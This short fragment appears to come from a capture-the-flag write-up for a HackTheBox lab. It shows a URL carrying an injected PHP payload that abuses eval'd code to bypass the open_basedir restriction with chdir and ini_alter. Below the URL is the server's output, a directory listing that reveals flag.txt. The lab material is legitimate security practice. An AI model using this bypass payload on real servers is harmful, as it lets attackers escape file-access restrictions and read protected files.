 view-source:http://docker.hackthebox.eu:31114/?%F0%9F%8D%BC='';chdir('/tmp'); mkdir('sub'); chdir('sub'); ini_alter('open_basedir','..');chdir('..');
1 <br />
2 <b>Warning</b>:  mkdir(): File exists in <b>/www/index.php(1) : eval()'d code</b> on line <b>1</b><br />
3 Array
4 (
5     [0] => .
6     [1] => ..
7     [2] => flag.txt
8     [3] => index.php
9 )
10